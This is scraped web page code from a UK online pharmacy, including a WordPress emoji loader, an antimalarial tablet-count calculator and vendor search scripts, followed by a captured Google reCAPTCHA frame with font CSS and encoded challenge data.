const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=63y1hc5z5rua
body_size: 49380
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_VMaWSGmr31tVgK9h950Jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_VMaWSGmr31tVgK9h950Jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_VMaWSGmr31tVgK9h950Jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDqMO3w6ZKJ8Oxwowjw4EEwp8NRMOaPcO8w5nDncKtw7vDo3LCvsO0w5LDncKiw69geHYZwonCkVTDhcKOfGR2W8OjUwdww6DDmMO4w7jDqClUwrsow4Jgwr7DtsK+CHcvw4LDhcODWcODw4NkHDDCrcOQBDETw6RGXsK/wrHDryXCgkbCm8OYEWjDlMOhw6fDgsO8dmLCq8Okw4EIVULCmcKwwrBqwoTCgGptUHfDpSzCoMObeQTCl8KKEnVkMsO/PcKZK8OOwrEYw7zCvgxpKMKoN8OsD8K3D8O5VQnCgFXCrkbDn8KQLsOcE8Kpw7RGZMKSe8O7wqY/wowyP0obaMO/aT7CrcKEwqTDqsKYw4rCpMOlAMKocsOCUMOlJ8OCwqpKwoLCmhHCinl5RF/CsMKGWGvDuCI7YnzDgkkFwpUcBcKbTkDCrzp6wrEQwpbCpBHDksOhw6h2w5QFw4ANQyTDr8OGwrB9RUhWwo7CsTjCgsOLMMOldcO/[base64]/[base64]/Cu8O2w5DDvMOpBsKLD8O9w6zChSfCnMKIw6tcWXBwwo7Du8OabMOZHcKEAMK/woUVDE44Qx5MfHvCpSTDrm7CisK6wpnCiG/DtsO4asKVUsObDRxewpwDGHwrwq0Mwp/CpcOCwpZLWVLDgcOvwr7Ck0bDrc